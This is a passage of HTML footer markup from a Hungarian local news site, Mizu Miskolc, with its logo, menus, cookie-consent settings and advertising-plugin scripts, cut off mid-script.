d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_225{width:calc(100% - 450px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_225{width:calc(100% - 420px)!important}}@media (max-width:767px){.tdi_225{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_226 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_226" ><style>.tdi_226{margin-bottom:15px!important;padding-bottom:5px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (max-width:767px){.tdi_226{padding-bottom:0px!important}}</style><style>body .tdi_226 ul{margin:10px 0 5px 10px}body .tdi_226 ul li{margin-right:20px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 a,body .tdi_226 .td-blm-sub-icon{color:#d3d3d3}body .tdi_226 li.current-menu-item>a,body .tdi_226 li.current-menu-ancestor>a,body .tdi_226 li.current-category-ancestor>a,body .tdi_226 li.current-page-ancestor>a,body .tdi_226 a:hover,body .tdi_226 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_226 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_226 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_226 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_226 li{font-family:Fira Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 ul{margin:10px 0 px 10px}}@media (max-width:767px){body .tdi_226 ul{text-align:center;justify-content:center;margin:15px}body .tdi_226 ul li a{justify-content:center}body .tdi_226 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_226 ul li{margin-right:15px}body .tdi_226 ul li:last-child{margin-right:0}body .tdi_226 li{line-height:2!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_226 class="td_block_inner td-fix-index"><div class="menu-documents-menu-container"><ul id="menu-documents-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><span class="td-blm-menu-item-txt">Moderációs alapelvek</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><span class="td-blm-menu-item-txt">Adatkezelési tájékoztató</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317726"><a target="_blank" rel="noopener" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><span class="td-blm-menu-item-txt">Játékszabályzat</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><span class="td-blm-menu-item-txt">Médiaajánlatunk</span></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_227 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_227" ><style>.tdi_227{padding-bottom:15px!important;padding-left:10px!important;border-color:#383838!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_227{text-align:left!important}.tdi_227 .tdm-descr{color:#d3d3d3;font-size:13px!important;line-height:1.5!important}@media (max-width:767px){.tdi_227{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">Az Oxygen Media Csoport tagjai: A Plusz Rádió Nonprofit Kft, az Dunapart Rádió Kft és a Lajta Rádió Kft az MTVA és a Magyar Média Mecanatúra támogatottja.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_228 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_228" ><style>.tdi_228{margin-top:15px!important;margin-bottom:0px!important;padding-left:10px!important}@media (max-width:767px){.tdi_228{justify-content:center!important;text-align:center!important}}</style><style>.tdi_228{text-align:left!important}.tdi_228 .tdm-descr{color:#d3d3d3;font-family:Fira Sans!important;font-size:13px!important;line-height:1!important;font-weight:300!important}.tdi_228 .tdm-descr a{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdm-descr{font-size:11px!important;line-height:30px!important}}@media (max-width:767px){.tdi_228{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_228 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© <span id="bottom__copyright_year"></span> - MIZU MISKOLC - Miskolci Hírek és Magazin. Minden jog fenntartva.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript" alt='evo_map_styles'>var gmapstyles = 'default';</script>  <script type="text/javascript">document.getElementById("bottom__copyright_year").innerHTML=(new Date).getFullYear();</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mizumiskolc.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'><div class='evo_lightbox eventcard eventon_events_list' id='' ><div class="evo_content_in"><div class="evo_content_inin"><div class="evo_lightbox_content"><div class='evo_lb_closer'> <span class='evolbclose '>X</span></div><div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'></div></div></div></div></div></div><link rel='stylesheet' id='dashicons-css' href='https://mizumiskolc.hu/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' /><style id='multiple-authors-widget-css-inline-css' type='text/css'>:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }
:root { --ppa-color-scheme: #4db2ec; --ppa-color-scheme-active: #3e8ebd; }</style> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/mizumiskolc.hu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"314681","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};</script> <script type="text/javascript" id="advanced-ads-pro/cache_busting-js-before">document.addEventListener( 'advads_ajax_ad_select', function(ev){ ev.detail.gam = {"conditionals":{"is_archive":false,"is_category":false,"is_front_page":false,"is_home":false,"is_post_type_archive":false,"is_single":true,"is_singular":true},"vars":{"query_obj":[],"user_id":0,"post_id":314681,"categories":["utazas"],"term":["utazas"],"terms":["utazas","programok","Szeged","utazas","szigetiasz"],"post_type":"post","page_slug":"Nyaron_is__Szeged_","page_id":314681}}; } );</script> <script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">var advanced_ads_layer_settings = {"layer_class":"dbgads-layer","placements":[]};</script> <script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"dbgads-sticky","placements":[]};</script> <script type="text/javascript" id="cookie-consent-client-script-js-extra">var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":10,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"mizumiskolc.hu","auto_language":"browser","cookie_name":"pressidium_cookie_consent","languages":{"hu":{"consent_modal":{"title":"Az \u00d6n adatainak v\u00e9delme fontos a sz\u00e1munkra","description":"Ez a weboldal s\u00fctiket haszn\u00e1l a felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben. A weboldalunk haszn\u00e1lat\u00e1val \u00d6n hozz\u00e1j\u00e1rul az \u00f6sszes s\u00fcti haszn\u00e1lat\u00e1hoz, a Cookie szab\u00e1lyzatunknak megfelel\u0151en. <a href=\"https:\/\/gyorihirek.hu\/adatkezelesi-tajekoztato\/\" target=\"_blank\" rel=\"noopener noreferrer\">B\u0151vebben<\/a>  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">S\u00fcti Be\u00e1ll\u00edt\u00e1sok<\/button>\n","primary_btn":{"text":"Mindet elfogadom","role":"accept_all"},"secondary_btn":{"text":"Elfogadom a sz\u00fcks\u00e9geseket","role":"accept_necessary"}},"settings_modal":{"title":"S\u00fcti be\u00e1ll\u00edt\u00e1sok","save_settings_btn":"Be\u00e1ll\u00edt\u00e1sok ment\u00e9se","accept_all_btn":"Mindet elfogadom","reject_all_btn":"Mindet elutas\u00edtom","close_btn_label":"Bez\u00e1r","cookie_table_headers":[{"name":"N\u00e9v"},{"domain":"Domain"},{"expiration":"Lej\u00e1rat"},{"path":"El\u00e9r\u00e9si \u00fat"},{"description":"Le\u00edr\u00e1s"}],"blocks":[{"title":"S\u00fcti haszn\u00e1lat &#x1f4e2;","description":"S\u00fctiket haszn\u00e1lunk a weboldal megfelel\u0151 m\u0171k\u00f6d\u00e9s\u00e9nek biztos\u00edt\u00e1sa, a forgalom \u00e9s a teljes\u00edtm\u00e9ny elemz\u00e9se, valamint a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia funkci\u00f3k biztos\u00edt\u00e1sa \u00e9rdek\u00e9ben. Kattintson a k\u00fcl\u00f6nb\u00f6z\u0151 kateg\u00f3ri\u00e1kra, hogy t\u00f6bbet megtudjon \u00e9s megv\u00e1ltoztassa az alap\u00e9rtelmezett be\u00e1ll\u00edt\u00e1sainkat. Azonban egyes t\u00edpus\u00fa s\u00fctik letilt\u00e1sa befoly\u00e1solhatja a weboldal \u00e9lm\u00e9ny\u00e9t \u00e9s az \u00e1ltalunk ny\u00fajtott szolg\u00e1ltat\u00e1sokat"},{"title":"Elengedhetetlen\u00fcl sz\u00fcks\u00e9ges","description":" Ezek a s\u00fctik sz\u00fcks\u00e9gesek a weboldal m\u0171k\u00f6d\u00e9s\u00e9hez, \u00e9s nem kapcsolhat\u00f3k ki a rendszer\u00fcnkben. Be\u00e1ll\u00edthatja a b\u00f6ng\u00e9sz\u0151j\u00e9t, hogy blokkolja ezeket a s\u00fctiket, vagy figyelmeztessen r\u00e1juk, de a weboldal egyes r\u00e9szei \u00edgy nem fognak megfelel\u0151en m\u0171k\u00f6dni.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Teljes\u00edtm\u00e9ny- \u00e9s analitikai","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a l\u00e1togat\u00e1sok \u00e9s a forgalmi forr\u00e1sok elemz\u00e9s\u00e9t, hogy m\u00e9rhess\u00fck \u00e9s jav\u00edthassuk a weboldalunk teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-c59a0a6f62ac2f7454854d1e7c9020ea","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-81111af11345a500044c18f5d19f18e2","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a61fdbbacb80d99fb806e1eef86c2a0e","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"post_content_middle"},"elementid":"dbgads-5d3cf9e96c6124759c16de59016baf3c","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-a86a4447865893744ee589e0b28fa291","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-1b8ea812fdf88950ac71b5517a544704","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4ed82a8b9afc6aaa2901d691e5eaf25b","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-c6da4d1df3fd6b55ba0819e40b28e6bb","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/Nyaron_is__Szeged_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-89a372387517a4f9fef4c7f015bac6bb","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":314681,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa 